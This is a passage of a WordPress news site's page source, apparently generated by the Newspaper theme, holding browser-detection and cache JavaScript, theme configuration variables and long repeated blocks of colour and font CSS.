            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/periodicaltoday.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/periodicaltoday.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1342f3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="00068faf53";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
